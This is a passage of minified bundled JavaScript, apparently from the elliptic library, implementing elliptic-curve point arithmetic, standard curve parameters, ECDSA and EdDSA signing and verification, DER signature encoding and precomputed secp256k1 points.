t=this.x.redSqr(),e=this.y.redSqr(),i=this.z.redSqr(),r=e.redSqr(),n=t.redAdd(t).redIAdd(t),a=n.redSqr(),s=this.x.redAdd(e).redSqr().redISub(t).redISub(r),f=(s=(s=(s=s.redIAdd(s)).redAdd(s).redIAdd(s)).redISub(a)).redSqr(),o=r.redIAdd(r);o=(o=(o=o.redIAdd(o)).redIAdd(o)).redIAdd(o);var h=n.redIAdd(s).redSqr().redISub(a).redISub(f).redISub(o),d=e.redMul(h);d=(d=d.redIAdd(d)).redIAdd(d);var u=this.x.redMul(f).redISub(d);u=(u=u.redIAdd(u)).redIAdd(u);var c=this.y.redMul(h.redMul(o.redISub(h)).redISub(s.redMul(f)));c=(c=(c=c.redIAdd(c)).redIAdd(c)).redIAdd(c);var l=this.z.redAdd(s).redSqr().redISub(i).redISub(f);return this.curve.jpoint(u,c,l)},d.prototype.mul=function(t,e){return t=new n(t,e),this.curve._wnafMul(this,t)},d.prototype.eq=function(t){if("affine"===t.type)return this.eq(t.toJ());if(this===t)return!0;var e=this.z.redSqr(),i=t.z.redSqr();if(0!==this.x.redMul(i).redISub(t.x.redMul(e)).cmpn(0))return!1;var r=e.redMul(this.z),n=i.redMul(t.z);return 0===this.y.redMul(n).redISub(t.y.redMul(r)).cmpn(0)},d.prototype.eqXToP=function(t){var e=this.z.redSqr(),i=t.toRed(this.curve.red).redMul(e);if(0===this.x.cmp(i))return!0;for(var r=t.clone(),n=this.curve.redN.redMul(e);;){if(r.iadd(this.curve.n),r.cmp(this.curve.p)>=0)return!1;if(i.redIAdd(n),0===this.x.cmp(i))return!0}},d.prototype.inspect=function(){return this.isInfinity()?"<EC JPoint Infinity>":"<EC JPoint x: "+this.x.toString(16,2)+" y: "+this.y.toString(16,2)+" z: "+this.z.toString(16,2)+">"},d.prototype.isInfinity=function(){return 0===this.z.cmpn(0)}},5427:(t,e,i)=>{"use strict";var r,n=e,a=i(3715),s=i(8254),f=i(953).assert;function o(t){"short"===t.type?this.curve=new s.short(t):"edwards"===t.type?this.curve=new s.edwards(t):this.curve=new s.mont(t),this.g=this.curve.g,this.n=this.curve.n,this.hash=t.hash,f(this.g.validate(),"Invalid curve"),f(this.g.mul(this.n).isInfinity(),"Invalid curve, G*N != O")}function h(t,e){Object.defineProperty(n,t,{configurable:!0,enumerable:!0,get:function(){var i=new o(e);return Object.defineProperty(n,t,{configurable:!0,enumerable:!0,value:i}),i}})}n.PresetCurve=o,h("p192",{type:"short",prime:"p192",p:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff",a:"ffffffff ffffffff ffffffff fffffffe ffffffff fffffffc",b:"64210519 e59c80e7 0fa7e9ab 72243049 feb8deec c146b9b1",n:"ffffffff ffffffff ffffffff 99def836 146bc9b1 b4d22831",hash:a.sha256,gRed:!1,g:["188da80e b03090f6 7cbf20eb 43a18800 f4ff0afd 82ff1012","07192b95 ffc8da78 631011ed 6b24cdd5 73f977a1 1e794811"]}),h("p224",{type:"short",prime:"p224",p:"ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001",a:"ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff fffffffe",b:"b4050a85 0c04b3ab f5413256 5044b0b7 d7bfd8ba 270b3943 2355ffb4",n:"ffffffff ffffffff ffffffff ffff16a2 e0b8f03e 13dd2945 5c5c2a3d",hash:a.sha256,gRed:!1,g:["b70e0cbd 6bb4bf7f 321390b9 4a03c1d3 56c21122 343280d6 115c1d21","bd376388 b5f723fb 4c22dfe6 cd4375a0 5a074764 44d58199 85007e34"]}),h("p256",{type:"short",prime:null,p:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff ffffffff",a:"ffffffff 00000001 00000000 00000000 00000000 ffffffff ffffffff fffffffc",b:"5ac635d8 aa3a93e7 b3ebbd55 769886bc 651d06b0 cc53b0f6 3bce3c3e 27d2604b",n:"ffffffff 00000000 ffffffff ffffffff bce6faad a7179e84 f3b9cac2 fc632551",hash:a.sha256,gRed:!1,g:["6b17d1f2 e12c4247 f8bce6e5 63a440f2 77037d81 2deb33a0 f4a13945 d898c296","4fe342e2 fe1a7f9b 8ee7eb4a 7c0f9e16 2bce3357 6b315ece cbb64068 37bf51f5"]}),h("p384",{type:"short",prime:null,p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 ffffffff",a:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe ffffffff 00000000 00000000 fffffffc",b:"b3312fa7 e23ee7e4 988e056b e3f82d19 181d9c6e fe814112 0314088f 5013875a c656398d 8a2ed19d 2a85c8ed d3ec2aef",n:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff c7634d81 f4372ddf 581a0db2 48b0a77a ecec196a ccc52973",hash:a.sha384,gRed:!1,g:["aa87ca22 be8b0537 8eb1c71e f320ad74 6e1d3b62 8ba79b98 59f741e0 82542a38 5502f25d bf55296c 3a545e38 72760ab7","3617de4a 96262c6f 5d9e98bf 9292dc29 f8f41dbd 289a147c e9da3113 b5f0b8c0 0a60b1ce 1d7e819d 7a431d7c 90ea0e5f"]}),h("p521",{type:"short",prime:null,p:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff",a:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffc",b:"00000051 953eb961 8e1c9a1f 929a21a0 b68540ee a2da725b 99b315f3 b8b48991 8ef109e1 56193951 ec7e937b 1652c0bd 3bb1bf07 3573df88 3d2c34f1 ef451fd4 6b503f00",n:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffa 51868783 bf2f966b 7fcc0148 f709a5d0 3bb5c9b8 899c47ae bb6fb71e 91386409",hash:a.sha512,gRed:!1,g:["000000c6 858e06b7 0404e9cd 9e3ecb66 2395b442 9c648139 053fb521 f828af60 6b4d3dba a14b5e77 efe75928 fe1dc127 a2ffa8de 3348b3c1 856a429b f97e7e31 c2e5bd66","00000118 39296a78 9a3bc004 5c8a5fb4 2c7d1bd9 98f54449 579b4468 17afbd17 273e662c 97ee7299 5ef42640 c550b901 3fad0761 353c7086 a272c240 88be9476 9fd16650"]}),h("curve25519",{type:"mont",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"76d06",b:"1",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:a.sha256,gRed:!1,g:["9"]}),h("ed25519",{type:"edwards",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"-1",c:"1",d:"52036cee2b6ffe73 8cc740797779e898 00700a4d4141d8ab 75eb4dca135978a3",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:a.sha256,gRed:!1,g:["216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51a","6666666666666666666666666666666666666666666666666666666666666658"]});try{r=i(1037)}catch(t){r=void 0}h("secp256k1",{type:"short",prime:"k256",p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f",a:"0",b:"7",n:"ffffffff ffffffff ffffffff fffffffe baaedce6 af48a03b bfd25e8c d0364141",h:"1",hash:a.sha256,beta:"7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee",lambda:"5363ad4cc05c30e0a5261c028812645a122e22ea20816678df02967c1b23bd72",basis:[{a:"3086d221a7d46bcde86c90e49284eb15",b:"-e4437ed6010e88286f547fa90abfe4c3"},{a:"114ca50f7a8e2f3f657c1108d9d44cfd8",b:"3086d221a7d46bcde86c90e49284eb15"}],gRed:!1,g:["79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798","483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8",r]})},7954:(t,e,i)=>{"use strict";var r=i(3785),n=i(2156),a=i(953),s=i(5427),f=i(9931),o=a.assert,h=i(1251),d=i(611);function u(t){if(!(this instanceof u))return new u(t);"string"==typeof t&&(o(Object.prototype.hasOwnProperty.call(s,t),"Unknown curve "+t),t=s[t]),t instanceof s.PresetCurve&&(t={curve:t}),this.curve=t.curve.curve,this.n=this.curve.n,this.nh=this.n.ushrn(1),this.g=this.curve.g,this.g=t.curve.g,this.g.precompute(t.curve.n.bitLength()+1),this.hash=t.hash||t.curve.hash}t.exports=u,u.prototype.keyPair=function(t){return new h(this,t)},u.prototype.keyFromPrivate=function(t,e){return h.fromPrivate(this,t,e)},u.prototype.keyFromPublic=function(t,e){return h.fromPublic(this,t,e)},u.prototype.genKeyPair=function(t){t||(t={});for(var e=new n({hash:this.hash,pers:t.pers,persEnc:t.persEnc||"utf8",entropy:t.entropy||f(this.hash.hmacStrength),entropyEnc:t.entropy&&t.entropyEnc||"utf8",nonce:this.n.toArray()}),i=this.n.byteLength(),a=this.n.sub(new r(2));;){var s=new r(e.generate(i));if(!(s.cmp(a)>0))return s.iaddn(1),this.keyFromPrivate(s)}},u.prototype._truncateToN=function(t,e){var i=8*t.byteLength()-this.n.bitLength();return i>0&&(t=t.ushrn(i)),!e&&t.cmp(this.n)>=0?t.sub(this.n):t},u.prototype.sign=function(t,e,i,a){"object"==typeof i&&(a=i,i=null),a||(a={}),e=this.keyFromPrivate(e,i),t=this._truncateToN(new r(t,16));for(var s=this.n.byteLength(),f=e.getPrivate().toArray("be",s),o=t.toArray("be",s),h=new n({hash:this.hash,entropy:f,nonce:o,pers:a.pers,persEnc:a.persEnc||"utf8"}),u=this.n.sub(new r(1)),c=0;;c++){var l=a.k?a.k(c):new r(h.generate(this.n.byteLength()));if(!((l=this._truncateToN(l,!0)).cmpn(1)<=0||l.cmp(u)>=0)){var b=this.g.mul(l);if(!b.isInfinity()){var p=b.getX(),m=p.umod(this.n);if(0!==m.cmpn(0)){var g=l.invm(this.n).mul(m.mul(e.getPrivate()).iadd(t));if(0!==(g=g.umod(this.n)).cmpn(0)){var v=(b.getY().isOdd()?1:0)|(0!==p.cmp(m)?2:0);return a.canonical&&g.cmp(this.nh)>0&&(g=this.n.sub(g),v^=1),new d({r:m,s:g,recoveryParam:v})}}}}}},u.prototype.verify=function(t,e,i,n){t=this._truncateToN(new r(t,16)),i=this.keyFromPublic(i,n);var a=(e=new d(e,"hex")).r,s=e.s;if(a.cmpn(1)<0||a.cmp(this.n)>=0)return!1;if(s.cmpn(1)<0||s.cmp(this.n)>=0)return!1;var f,o=s.invm(this.n),h=o.mul(t).umod(this.n),u=o.mul(a).umod(this.n);return this.curve._maxwellTrick?!(f=this.g.jmulAdd(h,i.getPublic(),u)).isInfinity()&&f.eqXToP(a):!(f=this.g.mulAdd(h,i.getPublic(),u)).isInfinity()&&0===f.getX().umod(this.n).cmp(a)},u.prototype.recoverPubKey=function(t,e,i,n){o((3&i)===i,"The recovery param is more than two bits"),e=new d(e,n);var a=this.n,s=new r(t),f=e.r,h=e.s,u=1&i,c=i>>1;if(f.cmp(this.curve.p.umod(this.curve.n))>=0&&c)throw new Error("Unable to find sencond key candinate");f=c?this.curve.pointFromX(f.add(this.curve.n),u):this.curve.pointFromX(f,u);var l=e.r.invm(a),b=a.sub(s).mul(l).umod(a),p=h.mul(l).umod(a);return this.g.mulAdd(b,f,p)},u.prototype.getKeyRecoveryParam=function(t,e,i,r){if(null!==(e=new d(e,r)).recoveryParam)return e.recoveryParam;for(var n=0;n<4;n++){var a;try{a=this.recoverPubKey(t,e,n)}catch(t){continue}if(a.eq(i))return n}throw new Error("Unable to find valid recovery factor")}},1251:(t,e,i)=>{"use strict";var r=i(3785),n=i(953).assert;function a(t,e){this.ec=t,this.priv=null,this.pub=null,e.priv&&this._importPrivate(e.priv,e.privEnc),e.pub&&this._importPublic(e.pub,e.pubEnc)}t.exports=a,a.fromPublic=function(t,e,i){return e instanceof a?e:new a(t,{pub:e,pubEnc:i})},a.fromPrivate=function(t,e,i){return e instanceof a?e:new a(t,{priv:e,privEnc:i})},a.prototype.validate=function(){var t=this.getPublic();return t.isInfinity()?{result:!1,reason:"Invalid public key"}:t.validate()?t.mul(this.ec.curve.n).isInfinity()?{result:!0,reason:null}:{result:!1,reason:"Public key * N != O"}:{result:!1,reason:"Public key is not a point"}},a.prototype.getPublic=function(t,e){return"string"==typeof t&&(e=t,t=null),this.pub||(this.pub=this.ec.g.mul(this.priv)),e?this.pub.encode(e,t):this.pub},a.prototype.getPrivate=function(t){return"hex"===t?this.priv.toString(16,2):this.priv},a.prototype._importPrivate=function(t,e){this.priv=new r(t,e||16),this.priv=this.priv.umod(this.ec.curve.n)},a.prototype._importPublic=function(t,e){if(t.x||t.y)return"mont"===this.ec.curve.type?n(t.x,"Need x coordinate"):"short"!==this.ec.curve.type&&"edwards"!==this.ec.curve.type||n(t.x&&t.y,"Need both x and y coordinate"),void(this.pub=this.ec.curve.point(t.x,t.y));this.pub=this.ec.curve.decodePoint(t,e)},a.prototype.derive=function(t){return t.validate()||n(t.validate(),"public point not validated"),t.mul(this.priv).getX()},a.prototype.sign=function(t,e,i){return this.ec.sign(t,this,e,i)},a.prototype.verify=function(t,e){return this.ec.verify(t,e,this)},a.prototype.inspect=function(){return"<Key priv: "+(this.priv&&this.priv.toString(16,2))+" pub: "+(this.pub&&this.pub.inspect())+" >"}},611:(t,e,i)=>{"use strict";var r=i(3785),n=i(953),a=n.assert;function s(t,e){if(t instanceof s)return t;this._importDER(t,e)||(a(t.r&&t.s,"Signature without r or s"),this.r=new r(t.r,16),this.s=new r(t.s,16),void 0===t.recoveryParam?this.recoveryParam=null:this.recoveryParam=t.recoveryParam)}function f(){this.place=0}function o(t,e){var i=t[e.place++];if(!(128&i))return i;var r=15&i;if(0===r||r>4)return!1;for(var n=0,a=0,s=e.place;a<r;a++,s++)n<<=8,n|=t[s],n>>>=0;return!(n<=127)&&(e.place=s,n)}function h(t){for(var e=0,i=t.length-1;!t[e]&&!(128&t[e+1])&&e<i;)e++;return 0===e?t:t.slice(e)}function d(t,e){if(e<128)t.push(e);else{var i=1+(Math.log(e)/Math.LN2>>>3);for(t.push(128|i);--i;)t.push(e>>>(i<<3)&255);t.push(e)}}t.exports=s,s.prototype._importDER=function(t,e){t=n.toArray(t,e);var i=new f;if(48!==t[i.place++])return!1;var a=o(t,i);if(!1===a)return!1;if(a+i.place!==t.length)return!1;if(2!==t[i.place++])return!1;var s=o(t,i);if(!1===s)return!1;var h=t.slice(i.place,s+i.place);if(i.place+=s,2!==t[i.place++])return!1;var d=o(t,i);if(!1===d)return!1;if(t.length!==d+i.place)return!1;var u=t.slice(i.place,d+i.place);if(0===h[0]){if(!(128&h[1]))return!1;h=h.slice(1)}if(0===u[0]){if(!(128&u[1]))return!1;u=u.slice(1)}return this.r=new r(h),this.s=new r(u),this.recoveryParam=null,!0},s.prototype.toDER=function(t){var e=this.r.toArray(),i=this.s.toArray();for(128&e[0]&&(e=[0].concat(e)),128&i[0]&&(i=[0].concat(i)),e=h(e),i=h(i);!(i[0]||128&i[1]);)i=i.slice(1);var r=[2];d(r,e.length),(r=r.concat(e)).push(2),d(r,i.length);var a=r.concat(i),s=[48];return d(s,a.length),s=s.concat(a),n.encode(s,t)}},5980:(t,e,i)=>{"use strict";var r=i(3715),n=i(5427),a=i(953),s=a.assert,f=a.parseBytes,o=i(9087),h=i(3622);function d(t){if(s("ed25519"===t,"only tested with ed25519 so far"),!(this instanceof d))return new d(t);t=n[t].curve,this.curve=t,this.g=t.g,this.g.precompute(t.n.bitLength()+1),this.pointClass=t.point().constructor,this.encodingLength=Math.ceil(t.n.bitLength()/8),this.hash=r.sha512}t.exports=d,d.prototype.sign=function(t,e){t=f(t);var i=this.keyFromSecret(e),r=this.hashInt(i.messagePrefix(),t),n=this.g.mul(r),a=this.encodePoint(n),s=this.hashInt(a,i.pubBytes(),t).mul(i.priv()),o=r.add(s).umod(this.curve.n);return this.makeSignature({R:n,S:o,Rencoded:a})},d.prototype.verify=function(t,e,i){t=f(t),e=this.makeSignature(e);var r=this.keyFromPublic(i),n=this.hashInt(e.Rencoded(),r.pubBytes(),t),a=this.g.mul(e.S());return e.R().add(r.pub().mul(n)).eq(a)},d.prototype.hashInt=function(){for(var t=this.hash(),e=0;e<arguments.length;e++)t.update(arguments[e]);return a.intFromLE(t.digest()).umod(this.curve.n)},d.prototype.keyFromPublic=function(t){return o.fromPublic(this,t)},d.prototype.keyFromSecret=function(t){return o.fromSecret(this,t)},d.prototype.makeSignature=function(t){return t instanceof h?t:new h(this,t)},d.prototype.encodePoint=function(t){var e=t.getY().toArray("le",this.encodingLength);return e[this.encodingLength-1]|=t.getX().isOdd()?128:0,e},d.prototype.decodePoint=function(t){var e=(t=a.parseBytes(t)).length-1,i=t.slice(0,e).concat(-129&t[e]),r=0!=(128&t[e]),n=a.intFromLE(i);return this.curve.pointFromY(n,r)},d.prototype.encodeInt=function(t){return t.toArray("le",this.encodingLength)},d.prototype.decodeInt=function(t){return a.intFromLE(t)},d.prototype.isPoint=function(t){return t instanceof this.pointClass}},9087:(t,e,i)=>{"use strict";var r=i(953),n=r.assert,a=r.parseBytes,s=r.cachedProperty;function f(t,e){this.eddsa=t,this._secret=a(e.secret),t.isPoint(e.pub)?this._pub=e.pub:this._pubBytes=a(e.pub)}f.fromPublic=function(t,e){return e instanceof f?e:new f(t,{pub:e})},f.fromSecret=function(t,e){return e instanceof f?e:new f(t,{secret:e})},f.prototype.secret=function(){return this._secret},s(f,"pubBytes",(function(){return this.eddsa.encodePoint(this.pub())})),s(f,"pub",(function(){return this._pubBytes?this.eddsa.decodePoint(this._pubBytes):this.eddsa.g.mul(this.priv())})),s(f,"privBytes",(function(){var t=this.eddsa,e=this.hash(),i=t.encodingLength-1,r=e.slice(0,t.encodingLength);return r[0]&=248,r[i]&=127,r[i]|=64,r})),s(f,"priv",(function(){return this.eddsa.decodeInt(this.privBytes())})),s(f,"hash",(function(){return this.eddsa.hash().update(this.secret()).digest()})),s(f,"messagePrefix",(function(){return this.hash().slice(this.eddsa.encodingLength)})),f.prototype.sign=function(t){return n(this._secret,"KeyPair can only verify"),this.eddsa.sign(t,this)},f.prototype.verify=function(t,e){return this.eddsa.verify(t,e,this)},f.prototype.getSecret=function(t){return n(this._secret,"KeyPair is public only"),r.encode(this.secret(),t)},f.prototype.getPublic=function(t){return r.encode(this.pubBytes(),t)},t.exports=f},3622:(t,e,i)=>{"use strict";var r=i(3785),n=i(953),a=n.assert,s=n.cachedProperty,f=n.parseBytes;function o(t,e){this.eddsa=t,"object"!=typeof e&&(e=f(e)),Array.isArray(e)&&(e={R:e.slice(0,t.encodingLength),S:e.slice(t.encodingLength)}),a(e.R&&e.S,"Signature without R or S"),t.isPoint(e.R)&&(this._R=e.R),e.S instanceof r&&(this._S=e.S),this._Rencoded=Array.isArray(e.R)?e.R:e.Rencoded,this._Sencoded=Array.isArray(e.S)?e.S:e.Sencoded}s(o,"S",(function(){return this.eddsa.decodeInt(this.Sencoded())})),s(o,"R",(function(){return this.eddsa.decodePoint(this.Rencoded())})),s(o,"Rencoded",(function(){return this.eddsa.encodePoint(this.R())})),s(o,"Sencoded",(function(){return this.eddsa.encodeInt(this.S())})),o.prototype.toBytes=function(){return this.Rencoded().concat(this.Sencoded())},o.prototype.toHex=function(){return n.encode(this.toBytes(),"hex").toUpperCase()},t.exports=o},1037:t=>{t.exports={doubles:{step:4,points:[["e60fce93b59e9ec53011aabc21c23e97b2a31369b87a5ae9c44ee89e2a6dec0a","f7e3507399e595929db99f34f57937101296891e44d23f0be1f32cce69616821"],["8282263212c609d9ea2a6e3e172de238d8c39cabd5ac1ca10646e23fd5f51508","11f8a8098557dfe45e8256e830b60ace62d613ac2f7b17bed31b6eaff6e26caf"],["175e159f728b865a72f99cc6c6fc846de0b93833fd2222ed73fce5b551e5b739","d3506e0d9e3c79eba4ef97a51ff71f5eacb5955add24345c6efa6ffee9fed695"],["363d90d447b00c9c99ceac05b6262ee053441c7e55552ffe526bad8f83ff4640","4e273adfc732221953b445397f3363145b9a89008199ecb62003c7f3bee9de9"],["8b4b5f165df3c2be8c6244b5b745638843e4a781a15bcd1b69f79a55dffdf80c","4aad0a6f68d308b4b3fbd7813ab0da04f9e336546162ee56b3eff0c65fd4fd36"],["723cbaa6e5db996d6bf771c00bd548c7b700dbffa6c0e77bcb6115925232fcda","96e867b5595cc498a921137488824d6e2660a0653779494801dc069d9eb39f5f"],["eebfa4d493bebf98ba5feec812c2d3b50947961237a919839a533eca0e7dd7fa","5d9a8ca3970ef0f269ee7edaf178089d9ae4cdc3a711f712ddfd4fdae1de8999"],["100f44da696e71672791d0a09b7bde459f1215a29b3c03bfefd7835b39a48db0","cdd9e13192a00b772ec8f3300c090666b7ff4a18ff5195ac0fbd5cd62bc65a09"],["e1031be262c7ed1b1dc9227a4a04c017a77f8d4464f3b3852c8acde6e534fd2d","9d7061928940405e6bb6a4176597535af292dd419e1ced79a44f18f29456a00d"],["feea6cae46d55b530ac2839f143bd7ec5cf8b266a41d6af52d5e688d9094696d","e57c6b6c97dce1bab06e4e12bf3ecd5c981c8957cc41442d3155debf18090088"],["da67a91d91049cdcb367be4be6ffca3cfeed657d808583de33fa978bc1ec6cb1","9bacaa35481642bc41f463f7ec9780e5dec7adc508f740a17e9ea8e27a68be1d"],["53904faa0b334cdda6e000935ef22151ec08d0f7bb11069f57545ccc1a37b7c0","5bc087d0bc80106d88c9eccac20d3c1c13999981e14434699dcb096b022771c8"],["8e7bcd0bd35983a7719cca7764ca906779b53a043a9b8bcaeff959f43ad86047","10b7770b2a3da4b3940310420ca9514579e88e2e47fd68b3ea10047e8460372a"],["385eed34c1cdff21e6d0818689b81bde71a7f4f18397e6690a841e1599c43862","283bebc3e8ea23f56701de19e9ebf4576b304eec2086dc8cc0458fe5542e5453"],["6f9d9b803ecf191637c73a4413dfa180fddf84a5947fbc9c606ed86c3fac3a7","7c80c68e603059ba69b8e2a30e45c4d47ea4dd2f5c281002d86890603a842160"],["3322d401243c4e2582a2147c104d6ecbf774d163db0f5e5313b7e0e742d0e6bd","56e70797e9664ef5bfb019bc4ddaf9b72805f63ea2873af624f3a2e96c28b2a0"],["85672c7d2de0b7da2bd1770d89665868741b3f9af7643397721d74d28134ab83","7c481b9b5b43b2eb6374049bfa62c2e5e77f17fcc5298f44c8e3094f790313a6"],["948bf809b1988a46b06c9f1919413b10f9226c60f668832ffd959af60c82a0a","53a562856dcb6646dc6b74c5d1c3418c6d4dff08c97cd2bed4cb7f88d8c8e589"],["6260ce7f461801c34f067ce0f02873a8f1b0e44dfc69752accecd819f38fd8e8","bc2da82b6fa5b571a7f09049776a1ef7ecd292238051c198c1a84e95b2b4ae17"],["e5037de0afc1d8d43d8348414bbf4103043ec8f575bfdc432953cc8d2037fa2d","4571534baa94d3b5f9f98d09fb990bddbd5f5b03ec481f10e0e5dc841d755bda"],["e06372b0f4a207adf5ea905e8f1771b4e7e8dbd1c6a6c5b725866a0ae4fce725","7a908974bce18cfe12a27bb2ad5a488cd7484a7787104870b27034f94eee31dd"],["213c7a715cd5d45358d0bbf9dc0ce02204b10bdde2a3f58540ad6908d0559754","4b6dad0b5ae462507013ad06245ba190bb4850f5f36a7eeddff2c27534b458f2"],["4e7c272a7af4b34e8dbb9352a5419a87e2838c70adc62cddf0cc3a3b08fbd53c","17749c766c9d0b18e16fd09f6def681b530b9614bff7dd33e0b3941817dcaae6"],["fea74e3dbe778b1b10f238ad61686aa5c76e3db2be43057632427e2840fb27b6","6e0568db9b0b13297cf674deccb6af93126b596b973f7b77701d3db7f23cb96f"],["76e64113f677cf0e10a2570d599968d31544e179b760432952c02a4417bdde39","c90ddf8dee4e95cf577066d70681f0d35e2a33d2b56d2032b4b1752d1901ac01"],["c738c56b03b2abe1e8281baa743f8f9a8f7cc643df26cbee3ab150242bcbb891","893fb578951ad2537f718f2eacbfbbbb82314eef7880cfe917e735d9699a84c3"],["d895626548b65b81e264c7637c972877d1d72e5f3a925014372e9f6588f6c14b","febfaa38f2bc7eae728ec60818c340eb03428d632bb067e179363ed75d7d991f"],["b8da94032a957518eb0f6433571e8761ceffc73693e84edd49150a564f676e03","2804dfa44805a1e4d7c99cc9762808b092cc584d95ff3b511488e4e74efdf6e7"],["e80fea14441fb33a7d8adab9475d7fab2019effb5156a792f1a11778e3c0df5d","eed1de7f638e00771e89768ca3ca94472d155e80af322ea9fcb4291b6ac9ec78"],["a301697bdfcd704313ba48e51d567543f2a182031efd6915ddc07bbcc4e16070","7370f91cfb67e4f5081809fa25d40f9b1735dbf7c0a11a130c0d1a041e177ea1"],["90ad85b389d6b936463f9d0512678de208cc330b11307fffab7ac63e3fb04ed4","e507a3620a38261affdcbd9427222b839aefabe1582894d991d4d48cb6ef150"],["8f68b9d2f63b5f339239c1ad981f162ee88c5678723ea3351b7b444c9ec4c0da","662a9f2dba063986de1d90c2b6be215dbbea2cfe95510bfdf23cbf79501fff82"],["e4f3fb0176af85d65ff99ff9198c36091f48e86503681e3e6686fd5053231e11","1e63633ad0ef4f1c1661a6d0ea02b7286cc7e74ec951d1c9822c38576feb73bc"],["8c00fa9b18ebf331eb961537a45a4266c7034f2f0d4e1d0716fb6eae20eae29e","efa47267fea521a1a9dc343a3736c974c2fadafa81e36c54e7d2a4c66702414b"],["e7a26ce69dd4829f3e10cec0a9e98ed3143d084f308b92c0997fddfc60cb3e41","2a758e300fa7984b471b006a1aafbb18d0a6b2c0420e83e20e8a9421cf2cfd51"],["b6459e0ee3662ec8d23540c223bcbdc571cbcb967d79424f3cf29eb3de6b80ef","67c876d06f3e06de1dadf16e5661db3c4b3ae6d48e35b2ff30bf0b61a71ba45"],["d68a80c8280bb840793234aa118f06231d6f1fc67e73c5a5deda0f5b496943e8","db8ba9fff4b586d00c4b1f9177b0e28b5b0e7b8f7845295a294c84266b133120"],["324aed7df65c804252dc0270907a30b09612aeb973449cea4095980fc28d3d5d","648a365774b61f2ff130c0c35aec1f4f19213b0c7e332843967224af96ab7c84"],["4df9c14919cde61f6d51dfdbe5fee5dceec4143ba8d1ca888e8bd373fd054c96","35ec51092d8728050974c23a1d85d4b5d506cdc288490192ebac06cad10d5d"],["9c3919a84a474870faed8a9c1cc66021523489054d7f0308cbfc99c8ac1f98cd","ddb84f0f4a4ddd57584f044bf260e641905326f76c64c8e6be7e5e03d4fc599d"],["6057170b1dd12fdf8de05f281d8e06bb91e1493a8b91d4cc5a21382120a959e5","9a1af0b26a6a4807add9a2daf71df262465152bc3ee24c65e899be932385a2a8"],["a576df8e23a08411421439a4518da31880cef0fba7d4df12b1a6973eecb94266","40a6bf20e76640b2c92b97afe58cd82c432e10a7f514d9f3ee8be11ae1b28ec8"],["7778a78c28dec3e30a05fe9629de8c38bb30d1f5cf9a3a208f763889be58ad71","34626d9ab5a5b22ff7098e12f2ff580087b38411ff24ac563b513fc1fd9f43ac"],["928955ee637a84463729fd30e7afd2ed5f96274e5ad7e5cb09eda9c06d903ac","c25621003d3f42a827b78a13093a95eeac3d26efa8a8d83fc5180e935bcd091f"],["85d0fef3ec6db109399064f3a0e3b2855645b4a907ad354527aae75163d82751","1f03648413a38c0be29d496e582cf5663e8751e96877331582c237a24eb1f962"],["ff2b0dce97eece97c1c9b6041798b85dfdfb6d8882da20308f5404824526087e","493d13fef524ba188af4c4dc54d07936c7b7ed6fb90e2ceb2c951e01f0c29907"],["827fbbe4b1e880ea9ed2b2e6301b212b57f1ee148cd6dd28780e5e2cf856e241","c60f9c923c727b0b71bef2c67d1d12687ff7a63186903166d605b68baec293ec"],["eaa649f21f51bdbae7be4ae34ce6e5217a58fdce7f47f9aa7f3b58fa2120e2b3","be3279ed5bbbb03ac69a80f89879aa5a01a6b965f13f7e59d47a5305ba5ad93d"],["e4a42d43c5cf169d9391df6decf42ee541b6d8f0c9a137401e23632dda34d24f","4d9f92e716d1c73526fc99ccfb8ad34ce886eedfa8d8e4f13a7f7131deba9414"],["1ec80fef360cbdd954160fadab352b6b92b53576a88fea4947173b9d4300bf19","aeefe93756b5340d2f3a4958a7abbf5e0146e77f6295a07b671cdc1cc107cefd"],["146a778c04670c2f91b00af4680dfa8bce3490717d58ba889ddb5928366642be","b318e0ec3354028add669827f9d4b2870aaa971d2f7e5ed1d0b297483d83efd0"],["fa50c0f61d22e5f07e3acebb1aa07b128d0012209a28b9776d76a8793180eef9","6b84c6922397eba9b72cd2872281a68a5e683293a57a213b38cd8d7d3f4f2811"],["da1d61d0ca721a11b1a5bf6b7d88e8421a288ab5d5bba5220e53d32b5f067ec2","8157f55a7c99306c79c0766161c91e2966a73899d279b48a655fba0f1ad836f1"],["a8e282ff0c9706907215ff98e8fd416615311de0446f1e062a73b0610d064e13","7f97355b8db81c09abfb7f3c5b2515888b679a3e50dd6bd6cef7c73111f4cc0c"],["174a53b9c9a285872d39e56e6913cab15d59b1fa512508c022f382de8319497c","ccc9dc37abfc9c1657b4155f2c47f9e6646b3a1d8cb9854383da13ac079afa73"],["959396981943785c3d3e57edf5018cdbe039e730e4918b3d884fdff09475b7ba","2e7e552888c331dd8ba0386a4b9cd6849c653f64c8709385e9b8abf87524f2fd"],["d2a63a50ae401e56d645a1153b109a8fcca0a43d561fba2dbb51340c9d82b151","e82d86fb6443fcb7565aee58b2948220a70f750af484ca52d4142174dcf89405"],["64587e2335471eb890ee7896d7cfdc866bacbdbd3839317b3436f9b45617e073","d99fcdd5bf6902e2ae96dd6447c299a185b90a39133aeab358299e5e9faf6589"],["8481bde0e4e4d885b3a546d3e549de042f0a